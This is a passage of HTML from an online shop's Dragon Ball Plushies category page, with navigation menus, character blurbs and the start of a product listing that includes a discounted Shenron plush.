<li id="menu-item-8457" class="ri ri-question-circle menu-item menu-item-type-post_type menu-item-object-page menu-item-8457"><a href="https://dragonball.store/customer-help/">Customer Help<div class="icon-wrapper">  <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor"> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M8.228 9c.549-1.165 2.03-2 3.772-2 2.21 0 4 1.343 4 3 0 1.4-1.278 2.575-3.006 2.907-.542.104-.994.54-.994 1.093m0 3h.01M21 12a9 9 0 11-18 0 9 9 0 0118 0z"></path> </svg></div></a></li>
<li id="menu-item-8458" class="ri ri-chevron-right-circle menu-item menu-item-type-post_type menu-item-object-page menu-item-8458"><a href="https://dragonball.store/checkout/">Checkout<div class="icon-wrapper">  <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor"> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M13 9l3 3m0 0l-3 3m3-3H8m13 0a9 9 0 11-18 0 9 9 0 0118 0z"></path> </svg></div></a></li>
</ul></div>				</nav><!-- #site-navigation -->
								
			<nav class="site-header-cart menu" aria-label="Cart contents">
							
	<div class="shoptimizer-cart">
					<a class="cart-contents" role="button" href="#" title="View your shopping cart">
		
		<span class="amount"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.00</span></span>

		
		<span class="count">0</span>
		
		
		
		</a>
	</div>	
					</nav>
		
								<div class="s-observer"></div>
		
		</div>


	</header><!-- #masthead -->

	
	<div data-rocket-location-hash="d79a6ca3000a6e16116a644039bc5429" class="col-full-nav">

	<div data-rocket-location-hash="bfd570cec1f0b03a3a5a734f48d3635f" class="shoptimizer-primary-navigation col-full">		
			
			<nav id="site-navigation" class="main-navigation" aria-label="Primary Navigation">

			
			
			<div class="primary-navigation">				
			
					
						<div class="menu-primary-menu-container">
				<ul id="menu-primary-menu" class="menu"><li id="nav-menu-item-8460" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home" ><a href="https://dragonball.store/" class="cg-menu-link main-menu-link"><span>Home</span></a></li>
<li id="nav-menu-item-8394" class="menu-item menu-item-type-custom menu-item-object-custom" ><a href="/shop" class="cg-menu-link main-menu-link"><span>Store</span></a></li>
<li id="nav-menu-item-34396" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/akira-toriyama-memories/" class="cg-menu-link main-menu-link"><span>Akira Toriyama Memories</span></a></li>
<li id="nav-menu-item-23052" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="/shop-by-category" class="cg-menu-link main-menu-link"><span>Shop by Category</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-23074" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://dragonball.store/collections/dragon-ball-dbz-cloth/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Cloth<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-23106" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-t-shirts/" class="cg-menu-link sub-menu-link"><span>Dragon Ball T-Shirts</span></a></li>
<li id="nav-menu-item-23079" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-hoodies/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Hoodies</span></a></li>
<li id="nav-menu-item-23080" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-jackets/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Jackets</span></a></li>
<li id="nav-menu-item-23105" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-sweatshirts/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Sweatshirts</span></a></li>
<li id="nav-menu-item-23083" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-shoes/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Shoes</span></a></li>
<li id="nav-menu-item-23078" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-hats-caps/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Hats &amp; Caps</span></a></li>
<li id="nav-menu-item-23075" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-beanies/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Beanies</span></a></li>
<li id="nav-menu-item-23077" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-gloves/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Gloves</span></a></li>
<li id="nav-menu-item-23076" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-bikini/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Bikini</span></a></li>
<li id="nav-menu-item-23081" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-kimono/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Kimono</span></a></li>
<li id="nav-menu-item-23126" class="menu-item menu-item-type-custom menu-item-object-custom" ><a href="https://dragonball.store/collections/dragon-ball-shorts/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Shorts</span></a></li>
<li id="nav-menu-item-23082" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-pants-joggers/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Pants &amp; Joggers</span></a></li>
<li id="nav-menu-item-23104" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-socks/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Socks</span></a></li>
<li id="nav-menu-item-23084" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-slippers/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Slippers</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-23055" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://dragonball.store/collections/dragon-ball-dbz-accessories/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Accessories<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-23059" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-face-masks/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Face Masks</span></a></li>
<li id="nav-menu-item-23060" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-gift-box/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Gift Box</span></a></li>
<li id="nav-menu-item-23064" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-mugs/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Mugs</span></a></li>
<li id="nav-menu-item-23063" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-mouse-pads/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Mouse Pads</span></a></li>
<li id="nav-menu-item-23061" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-keycaps/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Keycaps</span></a></li>
<li id="nav-menu-item-23062" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-keychains/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Keychains</span></a></li>
<li id="nav-menu-item-23056" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-backpacks/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Backpacks</span></a></li>
<li id="nav-menu-item-23057" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-bags/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Bags</span></a></li>
<li id="nav-menu-item-23065" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-necklaces/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Necklaces</span></a></li>
<li id="nav-menu-item-23058" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-bracelets/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Bracelets</span></a></li>
<li id="nav-menu-item-23066" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-notebook/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Notebook</span></a></li>
<li id="nav-menu-item-23067" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-pencil-cases/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Pencil Cases</span></a></li>
<li id="nav-menu-item-23068" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-pins/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Pins</span></a></li>
<li id="nav-menu-item-23069" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-playing-cards/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Playing Cards</span></a></li>
<li id="nav-menu-item-23108" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-wallets/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Wallets</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-23070" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://dragonball.store/collections/dragon-ball-dbz-cases/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Cases<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-23072" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-iphone-cases/" class="cg-menu-link sub-menu-link"><span>Dragon Ball iPhone Cases</span></a></li>
<li id="nav-menu-item-23073" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-samsung-cases/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Samsung Cases</span></a></li>
<li id="nav-menu-item-23071" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-airpod-cases/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Airpod Cases</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-23085" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://dragonball.store/collections/dragon-ball-dbz-cosplay/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Cosplay<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-23086" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-men-cosplay/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Men Cosplay</span></a></li>
<li id="nav-menu-item-23110" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-women-cosplay/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Women Cosplay</span></a></li>
<li id="nav-menu-item-23109" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-wigs-hair/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Wigs &amp; Hair</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-23087" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://dragonball.store/collections/dragon-ball-dbz-decoration/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Decoration<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-23092" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-posters/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Posters</span></a></li>
<li id="nav-menu-item-23093" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-puzzles/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Puzlles</span></a></li>
<li id="nav-menu-item-23107" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-wall-arts/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Wall Arts</span></a></li>
<li id="nav-menu-item-23090" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-body-pillows-dakimakura/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Body Pillows / Dakimakura</span></a></li>
<li id="nav-menu-item-23091" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-pillows/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Pillows</span></a></li>
<li id="nav-menu-item-23088" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-bedding-sets/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Bedding Sets</span></a></li>
<li id="nav-menu-item-23089" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-blanket/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Blanket</span></a></li>
<li id="nav-menu-item-23094" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-rugs/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Rugs</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-23095" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor current-menu-ancestor current-menu-parent current-product_cat-parent menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://dragonball.store/collections/dragon-ball-dbz-figures-toys/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Figures &amp; Toys<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-23097" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-action-figures/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Action Figures</span></a></li>
<li id="nav-menu-item-23096" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-3d-lamps/" class="cg-menu-link sub-menu-link"><span>Dragon Ball 3D Lamps</span></a></li>
<li id="nav-menu-item-23098" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-funko-pop/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Funko Pop</span></a></li>
<li id="nav-menu-item-23099" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-nendoroid/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Nendoroid</span></a></li>
<li id="nav-menu-item-23100" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item" ><a href="https://dragonball.store/collections/dragon-ball-dbz-plushies/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Plushies</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-23101" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://dragonball.store/collections/dragon-ball-dbz-workout-gear/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Workout Gear<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-23103" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-tank-tops/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Tank Tops</span></a></li>
<li id="nav-menu-item-23111" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-compression-long-sleeves/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Compression (long sleeves)</span></a></li>
<li id="nav-menu-item-23112" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-compression-short-sleeves/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Compression (short sleeves)</span></a></li>
<li id="nav-menu-item-23113" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-leggings/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Leggings</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-34395" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/akira-toriyama-memories/" class="cg-menu-link sub-menu-link"><span>Akira Toriyama Memories<span class="sub"> </span></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-23054" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="/shop-by-character" class="cg-menu-link main-menu-link"><span>Shop by Character</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-23115" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/son-goku-merch/" class="cg-menu-link sub-menu-link"><span>Son Goku Merch<span class="sub"> </span></span></a></li>
<li id="nav-menu-item-23114" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/son-gohan-merch/" class="cg-menu-link sub-menu-link"><span>Son Gohan Merch<span class="sub"> </span></span></a></li>
<li id="nav-menu-item-23116" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/son-goten-merch/" class="cg-menu-link sub-menu-link"><span>Son Goten Merch<span class="sub"> </span></span></a></li>
<li id="nav-menu-item-23117" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/trunks-merch/" class="cg-menu-link sub-menu-link"><span>Trunks Merch<span class="sub"><p>Trunks. Trunks is the Earthling and Saiyan hybrid son of Bulma and Vegeta, and the older brother of Bulla. Are you a big fan of him? Visiting our store to get more products taken inspiration from him.</p>
</span></span></a></li>
<li id="nav-menu-item-23118" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/vegeta-merch/" class="cg-menu-link sub-menu-link"><span>Vegeta Merch<span class="sub"><p>Vegeta. Are you hook on him? Vegeta  recognized as Prince Vegeta is the prince of the fallen Saiyan race and one of the main characters of the Dragon Ball series.</p>
</span></span></a></li>
<li id="nav-menu-item-23119" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/vegeto-merch/" class="cg-menu-link sub-menu-link"><span>Vegeto Merch<span class="sub"> </span></span></a></li>
<li id="nav-menu-item-23120" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/vegito-merch/" class="cg-menu-link sub-menu-link"><span>Vegito Merch<span class="sub"> </span></span></a></li>
<li id="nav-menu-item-23121" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/frieza-merch/" class="cg-menu-link sub-menu-link"><span>Frieza Merch<span class="sub"><p>Frieza. Frieza is the main antagonist of the Namek, Frieza, Trunks, Gods of the Universe, and Golden Frieza Sagas. He is also the main antagonist of the Dragon Ball Z: Bardock – The Father of Goku special and Dragon Ball Z: Resurrection ‘F’ film. He later serves as a villainous protagonist in the Universe Survival Saga and secondary antagonist in the Broly Saga. Visiting our Store to get more Frieza inspiration’s products if you are a big fan of him.</p>
</span></span></a></li>
<li id="nav-menu-item-23122" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/gogeta-merch/" class="cg-menu-link sub-menu-link"><span>Gogeta Merch<span class="sub"><p>Gogeta. Gogeta is the resulting fusion of Goku and Vegeta, when they perform the Fusion Dance properly. His voice is a dual voice containing both Goku’s and Vegeta’s voices. Like his Potara counterpart, Vegito, he is regarded as one of the most powerful characters in the whole Dragon Ball franchise. If you are wondering where to buy Gogeta’s products, don’t hesitate, visit our store.</p>
</span></span></a></li>
<li id="nav-menu-item-23124" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/master-roshi-merch/" class="cg-menu-link sub-menu-link"><span>Master Roshi Merch<span class="sub"><p>Master Roshi. Are you excited about Master Roshi? Master Roshi, also known as the Turtle Hermit and God of Martial Arts, is a master of martial arts, who trained Gohan, Ox-King, Goku, Krillin, and Yamcha. He has a sister named Fortuneteller Baba. He is also a hermit and a pervert.</p>
</span></span></a></li>
<li id="nav-menu-item-23123" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/majin-buu-merch/" class="cg-menu-link sub-menu-link"><span>Majin Buu Merch<span class="sub"><p>Majin Buu. Majin Buu in the characters thathas many forms, all of which are linked below. However, each form has a different personality and goals, essentially making them separate individuals. All of Majin Buu’s forms are simply referred to as “Majin Buu” in the series, but the various forms get their common names from various Dragon Ball Z video games. If you want to get more products about him, let’s discover our store.</p>
</span></span></a></li>
<li id="nav-menu-item-23125" class="menu-item menu-item-type-custom menu-item-object-custom" ><a href="/collections/dragon-ball-dbz-charactors/" class="cg-menu-link sub-menu-link"><span>Others</span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-8465" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://dragonball.store/tracking-order/" class="cg-menu-link main-menu-link"><span>🔥 Tracking Order</span></a></li>
<li id="nav-menu-item-8462" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://dragonball.store/blog/" class="cg-menu-link main-menu-link"><span>Blogs</span></a></li>
<li id="nav-menu-item-8461" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://dragonball.store/contact-us/" class="cg-menu-link main-menu-link"><span>Contact us</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-8463" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://dragonball.store/customer-help/" class="cg-menu-link sub-menu-link"><span>Customer Help<span class="sub"> </span></span></a></li>
<li id="nav-menu-item-8464" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://dragonball.store/wholesale/" class="cg-menu-link sub-menu-link"><span>Wholesale<span class="sub"> </span></span></a></li>
</ul></div></div>
</li>
</ul>			</div>
				
				</div>
		</nav><!-- #site-navigation -->
		<div class="mobile-extra"><div id="text-28" class="widget widget_text">			<div class="textwidget"><h4>Browse</h4>
<ul>
<li><a href="#">My Account</a></li>
<li><a href="#">Customer Help</a></li>
</ul>
<h4>Want to chat?</h4>
<p><a href="tel:1-789-2000">Call us toll free +1 789 2000</a></p>
<h4>Social</h4>
<ul>
<li><a href="#">Facebook</a></li>
<li><a href="#">Twitter</a></li>
<li><a href="#">Instagram</a></li>
</ul>
</div>
		</div></div>					
			<nav class="site-header-cart menu" aria-label="Cart contents">
							
	<div class="shoptimizer-cart">
					<a class="cart-contents" role="button" href="#" title="View your shopping cart">
		
		<span class="amount"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.00</span></span>

		
		<span class="count">0</span>
		
		
		
		</a>
	</div>	
					</nav>
		
					</div>
	</div>

			<div data-rocket-location-hash="0b5183e04d34e1fc8fa41a87e4510d12" class="mobile-overlay"></div>
			
				
				
				
			<div data-rocket-location-hash="9904422b6df15d5c3790f2a6cb694652" class="shoptimizer-category-banner">
							<div data-rocket-location-hash="17470230673be3566ccc7c9e251b0093" class="col-full">
					<h1>Dragon Ball Plushies</h1>
					<div class="taxonomy-description"><p>Inspired by Dragon Ball characters our Dragon Ball Plush features soft, cozy material that makes for amazing cuddles. It will be the perfect gift for those who love this Anime. Don&#8217;t hesitate to shop for your person now!</p>
</div>				</div>
			</div>
				
	<div data-rocket-location-hash="42c7a393bd04b2feb5554cef20ffac78" id="content" class="site-content" tabindex="-1">

		<div data-rocket-location-hash="b68298e00a5e533f92b0ff788d7df12a" class="shoptimizer-archive">

		<div class="archive-header">
			<div data-rocket-location-hash="086578c21b45cac222df293cde19aa9b" class="col-full">
				<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://dragonball.store">Home</a><span class="breadcrumb-separator"> / </span><a href="https://dragonball.store/shop/">Shop</a><span class="breadcrumb-separator"> / </span><a href="https://dragonball.store/collections/dragon-ball-dbz-figures-toys/">Dragon Ball Figures &amp; Toys</a><span class="breadcrumb-separator"> / </span>Dragon Ball Plushies</nav><div class="woocommerce"></div>			</div>
		</div>

		<div class="col-full">
		<div id="primary" class="content-area">
			<main id="main" class="site-main" role="main">
		<header class="woocommerce-products-header">
	
	</header>
<button class="mobile-filter shoptimizer-mobile-toggle"><svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor">
  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5" d="M12 6V4m0 2a2 2 0 100 4m0-4a2 2 0 110 4m-6 8a2 2 0 100-4m0 4a2 2 0 110-4m0 4v2m0-6V4m6 6v10m6-2a2 2 0 100-4m0 4a2 2 0 110-4m0 4v2m0-6V4" />
</svg>			Show Filters			</button>		<div class="shoptimizer-sorting"><div class="woocommerce-notices-wrapper"></div><form class="woocommerce-ordering" method="get">
		<select
		name="orderby"
		class="orderby"
					aria-label="Shop order"
			>
					<option value="popularity"  selected='selected'>Sort by popularity</option>
					<option value="rating" >Sort by average rating</option>
					<option value="date" >Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
<p class="woocommerce-result-count" role="alert" aria-relevant="all" data-is-sorted-by="true">
	Showing all 15 results<span class="screen-reader-text">Sorted by popularity</span></p>
</div><div class="columns-4"><ul class="products columns-4">
<li class="mainproduct product type-product post-8919 status-publish first instock product_cat-dragon-ball-dbz-plushies product_tag-shenron has-post-thumbnail sale purchasable product-type-simple">
	<div class="woocommerce-image__wrapper"><a href="https://dragonball.store/shop/dragon-ball-plushies-shenron-dbz-store/" title="Dragon Ball Plushies &#8211;  Shenron DBZ store" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="sale-item product-label type-bubble">-8%</span><div class="shoptimizer-plp-carousel-container"><div class="shoptimizer-plp-image-wrapper"><img width="300" height="300" src="https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/product-image-1423694562-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Dragon Ball Plush&lt;/br&gt; Shenron 80 cm Official Dragon Ball Z Merch" decoding="async" sizes="(max-width: 360px) 147px, " />			
	</div></div></a></div><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a tabindex="0" href="https://dragonball.store/shop/dragon-ball-plushies-shenron-dbz-store/" aria-label="Dragon Ball Plushies &#8211;  Shenron DBZ store" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Dragon Ball Plushies &#8211;  Shenron DBZ store</a></div><div class="star-rating" role="img" aria-label="Rated 4.33 out of 5"><span style="width:86.6%">Rated <strong class="rating">4.33</strong> out of 5</span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>48.90</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;48.90.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>45.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;45.00.</span></span>
</div></li>
<li class="mainproduct product type-product post-8905 status-publish instock product_cat-dragon-ball-dbz-plushies product_cat-majin-buu-merch product_tag-buu has-post-thumbnail purchasable product-type-simple">
